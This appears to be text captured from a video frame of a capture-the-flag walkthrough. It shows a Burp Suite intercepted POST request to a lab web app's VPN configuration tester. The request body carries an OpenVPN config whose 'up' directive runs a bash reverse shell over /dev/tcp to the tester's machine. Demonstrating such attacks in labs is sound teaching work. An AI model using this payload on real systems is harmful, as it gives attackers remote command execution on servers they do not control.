 Applications
Places
burp-StartBurp
Fri 15:30
1
Burp Suite Professional v1.7.37 - Temporary Project - licensed to Ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.122.4:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /vpnconfig.php?function=testvpn HTTP/1.1
Host: 192.168.122.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.122.4/vpnconfig.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 233
Connection: close
Upgrade-Insecure-Requests: 1
text=remote 192.168.122.1
nobind
dev tun
script-security 2
up "/bin/bash -c '/bin/bash -i > /dev/tcp/192.168.122.1/9002 0<&1 2>&1&'"&resulturl=google.com
? < + > Type a search term 0 matches